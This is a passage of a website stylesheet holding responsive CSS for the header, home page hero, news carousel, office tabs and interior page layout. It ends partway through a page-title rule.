	color:#73838f;
	background-color:#ebeff1;
	font-size: 16px;
	font-size: 100%;
	-webkit-text-size-adjust: none;
	position: relative;
	height: 100%;
	width: 100%;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-text-size-adjust: none;
}
hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}
sup {
	top: -.5em
}
sub {
	bottom: -.25em
}
img {
	border: 0
}
figure {
	margin: 0
}
button, input {
	line-height: normal
}
button, select {
	text-transform: none
}
button, html input[type=button], input[type=reset], input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}
button[disabled], html input[disabled] {
	cursor: default
}
input[type=checkbox], input[type=radio] {
	box-sizing: border-box;
	padding: 0
}
input[type=search] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
button::-moz-focus-inner, input::-moz-focus-inner {
border:0;
padding:0
}
textarea {
	overflow: auto;
	vertical-align: top
}
table {
	border-collapse: collapse;
	border-spacing: 0
}
td, th {
	padding: 0
}
main td {
	padding-top: 10px;
	padding-right: 4px;
	padding-bottom: 10px;
	padding-left: 4px
}
.table-responsive {
	margin-bottom: 15px;
	overflow-y: hidden;
	width: 100%;
	border: none
}
.video-responsive {
	overflow:hidden;
	padding-bottom:56.25%;
	position:relative;
	height:0;
}
.video-responsive iframe {
	left:0;
	top:0;
	height:100%;
	width:100%;
	position:absolute;
}
p.practice_child {
	display: list-item;
	list-style-type: disc;
	list-style-position: inside;
}
 @media only screen and (max-width: 767px) {
td {
 display: block;
 width: 100%;
 text-align: center
}
}
*, :after, :before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	line-height: 122%;
	font-weight:700;
}
h2, h3 {
	margin-top: 15px;
	margin-bottom: 10px;
}
/*========= basic global font sizes =============*/
h1, .h1 {
	margin-top: 0px;
	font-size:22px;
	font-weight:400;
	color: #002E6E;
}
 @media only screen and (min-width: 768px) {
 h1 {
 font-size:24px;
}
}
 @media only screen and (min-width: 992px) {
 h1 {
 font-size:30px;
}
}
 @media only screen and (min-width: 1200px) {
 h1 {
 font-size:36px;
}
}
@media only screen and (min-width: 1820px) {
 h1 {
 font-size:60px;
}
}
h2 {
	font-size:20px;
	color: #002E6E;
}
h3 {
	font-size:17px;
	font-weight:700;
	color: #5D7080;
}
p {
	font-size: 16px;
	line-height: 133%;
	margin: 0px;
	padding-bottom: 10px;
}
.content ul li {
	font-size: 16px;
	line-height: 133%;
	padding-bottom: 5px;
	margin-left: 10px;
}
.content ul li ul li {
	padding-bottom: 3px;
	list-style-type: circle;
}
.content ul {
	padding-bottom: 5px;
}
.content ul ul {
	padding-top:0px;
	padding-bottom: 3px;
}
p.lead {
	font-size: 18px;
}
 @media only screen and (min-width: 768px) {
 h2 {
 font-size:17px;
}
 h3 {
 font-size:15px;
}
p {
 font-size: 14px;
}
.content ul li {
font-size: 14px;
}
p.lead {
 font-size: 16px;
}
}
 @media only screen and (min-width: 992px) {
 h2 {
 font-size:19px;
}
 h3 {
 font-size:17px;
 margin-bottom:15px;
}
 p {
 font-size: 15px;
}
.content ul li {
 font-size: 15px;
}
p.lead {
 font-size: 17px;
}
}
 @media only screen and (min-width: 1200px) {
 h2 {
 font-size:24px;
}
 h3 {
 font-size:21px;
}
 p {
 font-size: 20px;
 padding-bottom: 15px;
}
.content ul li, .content ol li {
 font-size: 20px;
 padding-bottom: 8px;
}
p.lead {
 font-size: 25px;
}
}
 @media only screen and (min-width: 1820px) {
 h2 {
 font-size:36px;
}
 h3 {
 font-size:32px;
}
 p {
 font-size: 28px;
 padding-bottom: 14px;
}
.content ul li {
 font-size: 28px;
 padding-bottom: 10px;
}
p.lead {
 font-size: 36px;
}
}
/* --------- other helpers and overrides ---------*/
.center {
	text-align: center
}
ul, menu, dir {
	display: block;
	list-style-type: disc;
	margin:0;
	padding: 0;
	margin-left:1.25rem;
}
.display-1 {
	font-size: 2.5rem
}
.display-2 {
	font-size: 2rem
}
.display-3 {
	font-size: 1.5rem
}
.display-4, .display-4 p {
	font-size: 1.25rem
}
a, a:visited {
	color: #002E6E; /* darker purple - fails Level 3:1 contrast */
	color: #002252;
	text-decoration: none;
	transition: all 0.05s ease-in-out 0s
}
a:hover, a:focus {
	color:#6B7AA6; /* med purple */
	text-decoration:  underline;
}
a:focus {
	outline: thin dotted;
}


/* telephone links */

a[href^="tel:"] {
 /*color: inherit;*/
 font-weight:inherit;
 border-bottom-width: 1px;
 border-bottom-style: dotted;
 border-bottom-color: #8e8f8e;
}
 a[href^="tel:"]:hover, a[href^="tel:"]:focus {
 /*color: inherit;*/
 font-weight: inherit;
 text-decoration:  underline;
 border:none;
}
 @media only screen and (max-width: 768px) {
 a[href^="tel:"] {
 color: #002252;
 border-bottom-width: 1px;
 border-bottom-style: dotted;
 border-bottom-color: #8e8f8e;
}
 a[href^="tel:"]:hover, a[href^="tel:"]:focus {
 font-weight: inherit;
 text-decoration:  underline;
 border:none;
}
}
img {
	max-width: 100%;
	height: auto
}
img.fullwidth-photo {
	width: 100%;
	height: auto
}
figure {
	padding: 0px;
	margin: 0px
}
.row.no-gutters {
	margin-right: 0;
	margin-left: 0
}
.row.no-gutters > [class^="col-"], .row.no-gutters > [class*=" col-"] {
 padding-right: 0;
 padding-left: 0
}
.spaceabove {
	padding-top: 20px
}
.spacebelow {
	padding-bottom: 20px
}
.marginabove {
	margin-top: 20px
}
.marginbelow {
	margin-bottom: 20px
}
 @media only screen and (min-width: 1200px) {
.marginabove {
 margin-top: 30px
}
.marginbelow {
 margin-bottom: 30px
}
}
.overflow {
	overflow:hidden;
}
.hide {
	display: none
}
.alignnone {
	margin: 5px 20px 20px 0
}
.aligncenter, div.aligncenter {
	display: block;
	margin: 5px auto 5px auto
}
p.aligncenter {
	text-align: center
}
.alignright {
	float: right;
	margin: 5px 0 20px 20px
}
.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}
a img.alignright {
	float: right;
	margin: 5px 0 20px 20px
}
a img.alignnone {
	margin: 5px 20px 20px 0
}
a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}
img.photohalf {
	width: 50%;
	height: auto
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.table-responsive .wp-caption p.wp-caption-text {
	text-align: center
}
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}
a#skiptocontent {
	padding: 6px;
	position: absolute;
	top: -40px;
	left: 0px;
	color: white;
	border-right: 1px solid white;
	border-bottom: 1px solid white;
	border-bottom-right-radius: 8px;
	background: transparent;
	-webkit-transition: top 1s ease-out, background 1s linear;
	transition: top 1s ease-out, background 1s linear;
	z-index: 100
}
a#skiptocontent:focus {
	position: absolute;
	left: 0px;
	top: 0;
	background: #6B7AA6;
	outline: 0;
 -webkit-transition: top .1s ease-in, background .5s linear;
 transition: top .1s ease-in, background .5s linear;
	margin-bottom:200px;
}
#maincontent:target {
	padding-top: 200px;
	margin-top: -200px;
	display: inline-block;
	height:200px;
	top:-200px;
}
.video-responsive {
	overflow: hidden;
	padding-bottom: 56.25%;
	position: relative;
	height: 0;
	margin-bottom:20px;
}
.video-responsive iframe {
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	position: absolute
}
.video-border, .photo-border {
	border: 3px solid #FFF;
	margin-bottom: 30px
}
 @media only screen and (min-width: 768px) {
.video-wrapper {
 margin-bottom: 0px
}
}
 @media only screen and (min-width: 1200px) {
 .iframe-responsive.map {
 margin-top:30px;
}
}
/* =========== CONTAINERS ================= */

.page-wrapper {
	position:relative;
	max-width:1920px;
	margin-left:auto;
	margin-right:auto;
	background-color: #FFF;
}
.container-fluid {
	padding-right: 0px;
	padding-left: 0px;
	display: block;
	clear: both
}
/* container override for better layout control */
.container {
	width:100%;
	margin-left:0;
	margin-right:0;
	padding-left: 20px;
	padding-right: 20px;
}
 @media only screen and (min-width: 480px) {
 .container {
 width:100%;
 padding-left: 30px;
 padding-right: 30px;
}
}
 @media only screen and (min-width: 768px) {
.container {
 width:100%;
 padding-left: 56px;
 padding-right: 56px;
}
}
 @media only screen and (min-width: 992px) {
 .container {
 width:100%;
 padding-left: 70px;
 padding-right: 70px;
}
}
 @media only screen and (min-width: 1200px) {
 .container {
 width:100%;
 padding-left: 100px;
 padding-right: 100px;
}
}
 @media only screen and (min-width: 1820px) {
 .container {
 width:100%;
 padding-left: 140px;
 padding-right: 140px;
}
}
/* container padding */

.container.padding {
	padding-top: 10px;
	padding-bottom: 30px
}
 @media only screen and (min-width: 768px) {
.container.padding {
 padding-top: 40px;
 padding-bottom: 40px
}
}
 @media only screen and (min-width: 1200px) {
 .container.padding {
 padding-top: 60px;
 padding-bottom: 60px
}
}
 @media only screen and (min-width: 1820px) {
 .container.padding {
 padding-top: 80px;
 padding-bottom: 80px
}
}
/* ========= additional top and bottom padding helpers */


.padtop {
	padding-top: 15px;
}
.padbtm {
	padding-bottom: 15px
}
 @media only screen and (min-width: 768px) {
 .padtop {
 padding-top: 30px;
}
.padbtm {
 padding-bottom: 25px
}
}
 @media only screen and (min-width: 1200px) {
 .padtop {
 padding-top: 50px;
}
.padbtm {
 padding-bottom: 40px
}
}
.relative {
	position: relative
}
.col.nonrelative {
	position: static !important
}
img.top {
	vertical-align: text-top
}
img.bottom {
	vertical-align: text-bottom
}
img.middle {
	vertical-align: middle
}
.transp-bkgrnd {
	opacity: .77;
	width: 100%;
	height: 100%
}
.transp-bkgrnd > .content-wrapper {
	opacity: 1
}
.bg-white {
	background-color: #FFF
}
.bg-gray {
	background-color: #80929F
}
.bg-ltgray {
	background-color: #9EB0BD
}
.bg-lightergray {
	background-color: #DFE2E6
}
.btn {
	font-weight: 600;
	font-style: normal;
	font-size: 1rem;
	line-height: 1.42857143;
	text-align: center;
	white-space:  normal;
	vertical-align: middle;
	display: inline-block;
	text-decoration: none;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 3px solid transparent;
	border-radius: 0;
	margin-bottom: 0;
	padding-top: 6px;
	padding-right: 1.5rem;
	padding-bottom: 6px;
	padding-left: 1.5rem;
}
.btn:visited {
	color: #FFF
}
/* blue button hover */
.btn.btn-blue {
	color: #FFF;
	background-color: #002E6E;
}
.btn.btn-blue:hover, .btn.btn-blue:focus {
	color: #FFF;
	background-color: #00B040;
}
/* blue button hover */
.btn.btn-green {
	color: #FFF;
	background-color: #00B040;
}
.btn.btn-green:hover, .btn.btn-green:focus {
	color: #00B040;
	background-color: #FFF;
 border: 3px solid $00B040;
}
/* ======== header ========== */
header {
	z-index: 8888;
	position:relative;
	height:100%;
	-js-display: flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	align-items: center;
}
.vert-ctr {
	position: relative;
	-js-display: flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	align-items: center;
	justify-content: space-around;
}
.header-fixed {
	position: fixed;
	position:  absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index:8888;
	text-align:center;
	background-color: #FFF;
	height:75px;
}
@media only screen and (min-width: 400px) {
.header-fixed {
 height:80px;
}
}
 @media only screen and (min-width: 768px) {
 .header-fixed {
 height:75px;
}
}
 @media only screen and (min-width: 992px) {
 .header-fixed {
 height:92px;
}
}
 @media only screen and (min-width: 1200px) {
 .header-fixed {
 height:120px;
}
}
 @media only screen and (min-width: 1820px) {
 .header-fixed {
 height:180px;
}
}
.header-fixed.home {
	background-color: transparent;
}
.header-fixed.active {
	background-color: #FFF;
}
.logo {
	width:60%;
	width:65%;
	margin-left:auto;
	margin-right:auto;
	margin-top:5px;
}
.header-fixed.home.active .logo {
	margin-top:15px;
}
 @media only screen and (min-width: 360px) {
 .logo {
 width:65%;
}
}
 @media only screen and (min-width: 768px) {
 .logo {
 width:35%;
}
}
/*------- Swap Logo on Scroll--------*/

#logo2 {
	display: none;
	opacity: 0;
}
.header-fixed.active #logo1 {
	display:none;
}
.header-fixed.active #logo2 {
	display:inline;
	opacity: 1;/*transition: all 0.12s ease-in 0s;
	-moz-transition: all 0.12s ease-in 0s;
	-webkit-transition: all 0.12s ease-in 0s;*/
}
/* =================================================== */
/* ======================= HOME PAGE ================= */
/* =================================================== */

/* ======== hero photo ========== */
.hero-photo {
	position:relative;
}
.hero-photo img {
	width:100%;
	height:auto;
}
 @media only screen and (min-width: 1400px) {
 .hero-photo img {
 max-height:840px;
}
}
 @media only screen and (min-width: 1820px) {
 .hero-photo img {
 max-height:925px;
}
}
/* for rotating images instead of slider */
ul.fader {
	width: 100%;
	margin:0;
	padding:0;
	list-style:none;
}
ul.fader li {
	margin:0;
	padding:0;
	background: none !important;
}
.hero-photo .hero-caption {
	width:100%;
	position: absolute;
	top: 27.5%;
	transform: translate(0, -27.5%);
}
.hero-photo .hero-caption h1 {
	font-family: 'Oswald', sans-serif;
	font-size: 29px;
	font-size: 6.04vw;
	line-height:110%;
	text-align:center;
	font-weight:400;
	color:#FFF;
}
@media only screen and (max-width: 767px) {
 .hero-photo .hero-caption span.smallscreen {
 display:block;
}
}
 @media only screen and (min-width: 768px) {
 .hero-photo .hero-caption {
 top: 50%;
 transform: translate(0, -50%);
}
 .hero-photo .hero-caption span.largescreen {
 display:block;
}
.hero-photo .hero-caption h1 {
 font-size: 74px;
 font-size: 3.85vw;
}
}

/* alternate menu on home page */

 @media only screen and (max-width: 767px) {
 .alt-menu-container {
 width:100%;
 background-color: #FFF;
 display:block;
 padding:18px;
 padding-left:30px;
 padding-right:30px;
}
 .alt-menu {
 font-size: 17px;
 line-height:110%;
 text-align:center;
 font-weight:700;
 color:#002E6E;
 width:100%;
 margin:0;
}
 .alt-menu li {
 display: block;
 border:none;
 border-bottom: 1px solid #9EB0BD;
}
.alt-menu li a, .alt-menu li a:visited {
 display: block;
 color:#002E6E;
 padding-top:8px;
 padding-bottom:6px;
}
.alt-menu li a:hover, .alt-menu li a:focus {
 color:#9EB0BD;
}
 .alt-menu li:last-child {
 border: none
}
}
 @media only screen and (min-width: 768px) {
 .alt-menu {
 font-size: 16px;
 line-height:110%;
 text-align:center;
 font-weight:400;
 color:#9EB0BD;
 width:100%;
 position: absolute;
 bottom: 16%;
	/*z-index:2000;*/
	margin:0;
}
 .alt-menu li {
 display:inline;
 color:#9EB0BD;
 border-right: 2px solid #9EB0BD;
 margin:0;
 padding:0;
}
.alt-menu li:last-child {
 border-right: none
}
.alt-menu li a {
 color:#FFF;
 padding-top:4px;
 padding-bottom:4px;
 padding-left:8px;
 padding-right:15px;
}
.alt-menu li a:hover, .alt-menu li a:focus {
 color:#9EB0BD;
}
}
 @media only screen and (min-width: 992px) {
 .alt-menu {
 font-size: 24px;
}
}
 @media only screen and (min-width: 1200px) {
 .alt-menu {
 font-size: 30px;
}
 .alt-menu li a {
 padding-left:13px;
 padding-right:20px;
}
}
 @media only screen and (min-width: 1500px) {
 .alt-menu {
 font-size: 35px;
}
 .alt-menu li a {
 padding-left: 1.35rem;
 padding-right: 2rem;
}
}
#scrolldown {
	font-size: 16px;
	line-height:110%;
	text-align:center;
	font-weight:400;
	color:#9EB0BD;
	width:100%;
	position: absolute;
	bottom: 6%;/*z-index:8888;*/
}
#scrolldown img {
	width:46px;
	height:auto;
}
 @media only screen and (min-width: 768px) {
#scrolldown {
 bottom: 4%;
}
}
 @media only screen and (min-width: 992px) {
#scrolldown img {
 width:57px;
 height:auto;
}
}
 @media only screen and (min-width: 1200px) {
#scrolldown {
/* bottom: 5%;*/
}
 #scrolldown img {
 width: 75px;
 height:auto;
}
}
 @media only screen and (min-width: 1700px) {
#scrolldown {
/*bottom: 9%;*/
}
}
 @media only screen and (min-width: 1800px) {
#scrolldown {
/*bottom: 16%;*/
}
 #scrolldown img {
 width: 115px;
 height:auto;
}
}
#intro {
	padding-top:60px;
	margin-top:-60px;
}
 @media only screen and (min-width: 992px) {
#intro {
 padding-top:100px;
 margin-top:-100px;
}
}
.intro {
	padding-top:50px;
	padding-bottom:45px;
}
.intro p {
	font-size: 18px;
	line-height:125%;
	font-weight:400;
}
 @media only screen and (min-width: 768px) {
.intro {
 padding-top:50px;
 padding-bottom:45px;
}
}
 @media only screen and (min-width: 992px) {
 .intro {
 padding-top:70px;
 padding-bottom:70px;
}
.intro p {
 font-size: 20px;
}
}
 @media only screen and (min-width: 1200px) {
.intro {
 padding-top:80px;
 padding-bottom:80px;
}
 .intro p {
 font-size: 28px;
}
}
 @media only screen and (min-width: 1820px) {
 .intro {
 padding-top:140px;
 padding-bottom:145px;
}
.intro p {
 font-size: 38px;
}
}
/* ======== home grid ========== */

.home-grid img {
	width:100%;
	height:auto;
}
.home-grid .article-container {
	position:absolute;
	left:6%;
	top:0;
	height:100%;
	color:#FFF;
	vertical-align:middle;
	display: flex;
}
@media only screen and (min-width: 768px) {
 .home-grid .article-container {
 left:9%;
}
}
.flexbox-container {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	align-items: center;
}
.home-grid .article {
	width:80%;
}
.home-grid .arrow {
	width:20%;
	text-align:center;
}
.home-grid .arrow img {
	width:26px;
	height:57px;
	opacity:.9;
}
.home-grid .arrow img:hover, .home-grid .arrow img:focus {
	opacity:1;
}
@media only screen and (min-width: 768px) {
.home-grid .arrow img {
 width:21px;
 height:46px;
}
}
 @media only screen and (min-width: 992px) {
 .home-grid .arrow img {
 width:26px;
 height:57px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-grid .arrow img {
 width:53px;
 height:115px;
}
}
.home-grid-placeholder {
	min-height:170px;
}
.home-grid .article h2 {
	font-size:18px;
	color:#FFF;
	line-height:115%;
	letter-spacing:-.035em;
	font-weight:400;
	margin-top:0;
	padding-top:0;
	margin-bottom:8px;
}
.home-grid .article h2 a:link, .home-grid .article h2 a:visited {
	color:#FFF;
}
.home-grid .article h2 a:hover, .home-grid .article h2 a:focus {
	color:#002E6E;
}
.home-grid .article p {
	color:#FFF;
	font-size:14px;
	line-height:124%;
	letter-spacing:-.025em;
}
@media only screen and (min-width: 414px) {
 .home-grid .article h2 {
 font-size:21px;
}
.home-grid .article p {
 font-size:16px;
}
}
 @media only screen and (min-width: 768px) {
.home-grid .article h2 {
 font-size:23px;
}
.home-grid .article p {
 font-size:14px;
}
}
 @media only screen and (min-width: 992px) {
 .home-grid .article h2 {
 font-size:28px;
}
.home-grid .article p {
 font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-grid .article h2 {
 font-size:36px;
}
.home-grid .article p {
 font-size:24px;
}
}
 @media only screen and (min-width: 1820px) {
 .home-grid .article h2 {
 font-size:56px;
}
.home-grid .article p {
 font-size:34px;
}
}
/* -------- news carousel theme styles -------- */

.owl-carousel {
	-webkit-animation-duration:1000ms;
	animation-duration:1000ms;
	-webkit-animation-fill-mode:both;
	animation-fill-mode:both
}
.owl-carousel .owl-item {
	-webkit-transition:opacity 400ms ease;
	-moz-transition:opacity 400ms ease;
	-ms-transition:opacity 400ms ease;
	-o-transition:opacity 400ms ease;
	transition:opacity 400ms ease
}
/* owl arrows for carousels */

.owl-theme .owl-nav {
	text-align: center;
	-webkit-tap-highlight-color: transparent;
}
 .owl-theme .owl-nav [class*=owl-] {
 opacity: .9;
 background: none;
}
 .owl-theme .owl-nav [class*=owl-]:hover {
 background: none;
 opacity: 1;
}
.owl-prev {
	width: 14px;
	height: 29px;
	position: absolute;
	left: -10px;
	top:30px;
	border: none;
}
.owl-next {
	width: 14px;
	height: 29px;
	position: absolute;
	right: -10px;
	top:30px;
	border: none;
}
 @media only screen and (min-width: 768px) {
.owl-prev {
 width: 21px;
 height: 46px;
 left: -38px;
 top:10px;
 top:7.5%;
}
.owl-next {
 width: 21px;
 height: 46px;
 right: -38px;
 top:10px;
 top:7.5%;
}
}
 @media only screen and (min-width: 900px) {
.owl-prev {
 top:10%;
}
.owl-next {
 top:10%;
}
}
 @media only screen and (min-width: 992px) {
.owl-prev {
 width: 26px;
 height: 57px;
 left: -47px;
top:7%;
}
.owl-next {
 width: 26px;
 height: 57px;
 right: -47px;
 top:7%;
}
}
 @media only screen and (min-width: 1024px) {
.owl-prev {
 top:10%;
}
.owl-next {
 top:10%;
}
}
 @media only screen and (min-width: 1200px) {
 .owl-prev {
 top:7%;
}
.owl-next {
 top:7%;
}
}
 @media only screen and (min-width: 1400px) {
 .owl-prev {
 top:10%;
}
.owl-next {
 top:10%;
}
}
 @media only screen and (min-width: 1400px) {
 .owl-prev {
 top:13%;
}
.owl-next {
 top:13%;
}
}
 @media only screen and (min-width: 1600px) {
 .owl-prev {
 top:15%;
}
.owl-next {
 top:15%;
}
}
 @media only screen and (min-width: 1820px) {
.owl-prev {
 width: 53px;
 height: 115px;
 left: -95px;
 top:6%;
}
.owl-next {
 width: 53px;
 height: 115px;
 right: -95px;
 top:6%;
}
}
.news-carousel {
	padding-left:5%;
	padding-right:5%;
	margin-top:20px;
}
 @media only screen and (min-width: 480px) {
 .news-carousel {
 padding-left:15%;
 padding-right:15%;
 margin-top:30px;
}
}
 @media only screen and (min-width: 768px) {
 .news-carousel {
 margin-top:40px;
 padding-left:0;
 padding-right:0;
}
}
 @media only screen and (min-width: 1200px) {
 .news-carousel {
 margin-top:60px;
}
}
h2.newscarouselheading {
	font-size:18px;
	text-transform:uppercase;
	font-weight:700;
	text-align:center;
	color:#80929F;
	margin:0;
	padding:0;
}
.news-carousel img {
	margin-bottom:15px;
}
.news-carousel h3 {
	font-size:14px;
	line-height:125%;
	font-weight:400;
	letter-spacing:-.02em;
	color:#80929F;
}
.news-carousel h3 {
	display:inline;
	color:#80929F;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #8e8f8e;
}
.news-carousel a h3, .news-carousel a:visited h3 {
	color:#80929F;
}
.news-carousel a:hover h3, .news-carousel a:focus h3 {
	color:#6B7AA6;
}
.news-carousel img.arrow-sm {
	width:13px;
	height:auto;
}
.news-carousel p.date {
	font-size:14px;
	font-weight:700;
	color:#002E6E;
	margin-top:15px;
}
 @media only screen and (min-width: 768px) {
 h2.newscarouselheading {
 font-size:18px;
 text-align:left;
}
.news-carousel h3 {
 font-size:14px;
}
 .news-carousel p.date {
 font-size:12px;
}
}
 @media only screen and (min-width: 992px) {
 h2.newscarouselheading {
 font-size:21px;
}
.news-carousel h3 {
 font-size:17px;
}
 .news-carousel p.date {
 font-size:15px;
}
}
 @media only screen and (min-width: 1200px) {
 h2.newscarouselheading {
 font-size:30px;
}
.news-carousel h3 {
 font-size:21px;
}
 .news-carousel p.date {
 font-size:21px;
}
}
 @media only screen and (min-width: 1820px) {
 h2.newscarouselheading {
 font-size:42px;
}
.news-carousel h3 {
 font-size:33px;
}
 .news-carousel p.date {
 font-size:29px;
}
}
/*---------- tabbed content area --------- */

.home-offices {
	background-color:#002E6E;
	padding-top:30px;
	padding-bottom:30px;
}
 @media only screen and (min-width: 768px) {
.home-offices {
 padding-top:30px;
 padding-bottom:50px;
}
}
 @media only screen and (min-width: 992px) {
.home-offices {
 padding-top:35px;
 padding-bottom:60px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-offices {
 padding-top:70px;
 padding-bottom:70px;
}
}
.home-offices h2 {
	font-size:16px;
	text-transform:uppercase;
	color:#6B7AA6;
	text-align:center;
	margin-top:0;
	padding-top:0;
}
 @media only screen and (min-width: 768px) {
.home-offices h2 {
 font-size:17px;
 text-align:left;
}
}
 @media only screen and (min-width: 992px) {
 .home-offices h2 {
 font-size:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-offices h2 {
 font-size:42px;
 margin-bottom:50px;
}
}
/* ====== SMALL SCREEN OFFICES ======== */
ul.officenav {
	margin:0;
	padding:0;
}
ul.officenav li {
	font-size:24px;
	line-height:125%;
	color:#FFF;
	margin:0;
	padding:0;
	text-align:center;
	display:block;
}
ul.officenav li a {
	color:#FFF;
}
ul.officenav li a:visited {
	color:#FFF;
}
ul.officenav li a:hover, ul.officenav li a:focus {
	color:#00B040;
}
/* ====== MID SCREEN OFFICES ======== */

.officebtns {
	padding-top:5px;
}
.officebtns img {
	width:100%;
	height:auto;
}
.officebtns h3 {
	font-size:18px;
	color:#FFF;
	font-weight:400;
	text-align:center;
	margin:0;
	padding:0;
	margin-top:10px;
}
.officebtns a:visited h3 {
	color:#FFF;
}
.officebtns a:hover h3m .officebtns a:focus h3 {
	color:#00B040;
}
/* ====== LARGE SCREEN OFFICES ======== */

ul.nav li:before {
	content: '';
}
/* Style the tab */
.officetab {
	margin:0;
	position:absolute;
	width:100%;
	top: 50%;
	transform: translate(0, -50%);
}
/* Style the buttons inside the tab */
.officetab .tablinks {
	display: block;
	width: 100%;
	border: none;
	outline: none;
	text-align: left;
	cursor: pointer;
	display: block;
	float:none;
	text-align:left;
	margin:0;
	padding:0;
	font-size:16px;
	line-height:120%;
	color:#FFF;
	background-color: transparent !important;
	font-weight:400;
	letter-spacing:-.02em;
	border-radius: 0;
	position: relative;
	margin:0;
	padding:0;
}
.officetab>a.active .tablinks {
	color: #FFF;
}
.officetab>a:hover .tablinks, .officetab>a.active:hover .tablinks {
	color:#00B040;
}
.officetab>a:focus .tablinks, .officetab>a.active:focus .tablinks {
	color:#00B040;
}
 @media only screen and (min-width: 768px) {
.officetab .tablinks {
 font-size:56px;
 font-size: 2.92vw;
}
}
/* arrow size */

.officetab .arrow {
	width:12px;
	height:auto;
}
 @media only screen and (min-width: 1200px) {
.officetab .arrow {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
.officetab .arrow {
 width:23px;
}
}
/* arrow active state */
.officetab .tablinks .arrow-active {
	display:none;
}
.officetab a.active .tablinks .arrow-active {
	display:inline;
}
.officetab a.active .tablinks:hover .arrow-active {
	display:none;
}
/* arrow hover state */

.officetab .tablinks .arrow-hover {
	display:none;
}
.officetab .tablinks:hover .arrow-hover, .officetab .tablinks:focus .arrow-hover {
	display:inline;
	width:12px;
	height:auto;
}
 @media only screen and (min-width: 1200px) {
 .officetab .tablinks:hover .arrow-hover, .officetab .tablinks:focus .arrow-hover {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
 .officetab .tablinks:hover .arrow-hover, .officetab .tablinks:focus .arrow-hover {
 width:23px;
}
}
/* Style the tab content */
.tabcontent {
	display: none;
}
.tabcontent.first {
	display: block;
}
/* tab content */
.tabcontent {
	background-color:#FFF;
}
.tabcontent img {
	width:100%;
	height:auto;
}
.officeinfo {
	position:absolute;
	width:100%;
	top: 50%;
	transform: translate(0, -50%);
}
.officeinfo p {
	font-size:14px;
	line-height:110%;
	color:#80929F;
 padding-bottom:.5rem;
	padding-left:10%;
	padding-right:5%;
}
.officeinfo p:last-child {
	padding-bottom:0;
}
 @media only screen and (min-width: 1200px) {
 .officeinfo p {
 font-size:17px;
 padding-bottom:.75rem;
}
}
 @media only screen and (min-width: 1820px) {
 .officeinfo p {
 font-size:21px;
}
}
.officeinfo p a:link, .officeinfo p a:visited {
	font-weight:700;
	color:#002E6E;
}
.officeinfo p a:hover, .officeinfo p a:focus {
	color:#6B7AA6;
}
 .officeinfo p a[href^="tel:"]:link, .officeinfo p a[href^="tel:"]:visited {
 color: inherit;
 font-weight: inherit;
}
.officeinfo p a[href^="tel:"]:hover, .officeinfo p a[href^="tel:"]:focus {
 color: inherit;
 font-weight: inherit;
}
/* ================================================= */
/* ====================== INTERIOR ================= */
/* ================================================= */

main {
	padding-top:80px;
}
 @media only screen and (min-width: 400px) {
 main {
 padding-top:80px;
}
}
 @media only screen and (min-width: 768px) {
 main {
 padding-top:75px;
}
}
 @media only screen and (min-width: 992px) {
 main {
 padding-top:92px;
}
}
 @media only screen and (min-width: 1200px) {
 main {
 padding-top:120px;
}
}
 @media only screen and (min-width: 1820px) {
 main {
 padding-top:180px;
}
}
.home main {
	padding-top:0px;
}
/* ------ Bio template ------- */
.col-60 {
	width:100%;
}
.col-40 {
	width:100%;
}
 @media only screen and (min-width: 768px) {
 .col-60 {
 width:60%;
 float:left;
}
.col-40 {
 width:40%;
 float:left;
}
}
/* ------ Page Header ---------- */


.pageheader {
	background-color:#5D7080;
	position:relative;
}
.pageheader img {
	width:100%;
	height:auto;
}
/*
.pageheader .banner-small {
	height:150px;

}

*/
.pagetitle-wide {
	padding:0;
	position:absolute;
	bottom:59px;
	left:0;
	width:100%;
	color:#FFF;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.46) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.46) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.46) 100%);
